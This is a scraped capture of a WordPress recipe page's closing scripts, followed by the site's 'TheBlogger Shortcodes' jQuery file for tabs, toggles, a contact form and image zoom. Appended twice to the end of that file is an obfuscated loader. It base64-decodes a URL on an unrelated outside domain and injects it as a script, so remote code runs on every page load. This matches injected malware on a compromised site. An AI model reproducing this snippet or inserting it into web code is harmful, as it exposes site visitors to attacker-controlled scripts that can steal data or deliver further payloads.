var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://le-thermique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/timer/jquery.simple.timer.min.js?ver=0.0.5" id="cooked-timer-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/nosleep/NoSleep.min.js?ver=0.12.0" id="cooked-nosleep-js"></script>
<script type="text/javascript" id="cooked-functions-js-extra">
/* <![CDATA[ */
var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};
//# sourceURL=cooked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="cooked-functions-js-before">
/* <![CDATA[ */
const cooked_functions_js_vars = {"ajax_url":"https:\/\/le-thermique.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/le-thermique.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/le-thermique.com","browse_page":"143","front_page":"267","browse_recipes_slug":"recipes","recipe_category_slug":"recipe-category","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};
//# sourceURL=cooked-functions-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.11.2" id="cooked-functions-js"></script>
<script type="text/javascript" id="gt_widget_script_86949848-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86949848'] = {"default_language":"en","languages":["zh-CN","en","ms"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-86949848","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86949848-js-before
/* ]]> */
</script><script src="https://le-thermique.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ayam-bali/" data-gt-orig-domain="le-thermique.com" data-gt-widget-id="86949848" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://le-thermique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://le-thermique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 1128
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {


		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');